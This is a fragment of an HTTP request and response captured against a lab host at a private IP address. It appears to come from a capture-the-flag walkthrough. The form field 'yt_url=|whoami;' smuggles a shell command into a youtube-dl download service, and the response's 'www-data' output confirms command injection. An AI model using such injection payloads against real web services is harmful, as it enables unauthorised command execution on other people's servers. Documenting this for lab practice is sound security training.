 rv:109.0) Gecko/20100101 Firefox/110.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 15
Origin: http://10.10.227.27
Connection: close
Referer: http://10.10.227.27/
yt_url=|whoami;
4 Vary: Accept-Encoding
5 Content-Length: 445
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming
--restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl --help to
see a list of all options.\nsh: 1: -f: not
found\n","url_orginal":"|whoami;","output":"www-data\
n","result_url":"\/tmp\/downloads\/640b1d64ec0f9.mp3"
}